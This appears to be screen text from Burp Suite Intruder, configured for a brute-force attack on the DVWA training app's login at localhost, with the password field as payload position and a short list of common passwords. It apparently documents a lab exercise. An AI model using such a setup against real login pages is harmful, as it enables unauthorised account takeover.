 xerox@xerox: ~
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack Start attack
Target http://localhost Update Host header to match target
Positions Add § Clear § Auto §
1 GET /DVWA/vulnerabilities/brute/?username=admin&password=§test§&Login=Login HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://localhost/DVWA/vulnerabilities/brute/
9 Cookie: PHPSESSID=be3565b8cfcd2b0ef1af8d22afdb7acb; security=low; theme=light
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Search 1 highlight 1 payload position Length: 638
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 5
Request count: 5
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
password
123456
admin
letmein
root
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
§ Payloads
Resource pool
Settings
Event log (1) All issues Memory: 108.6MB Disabled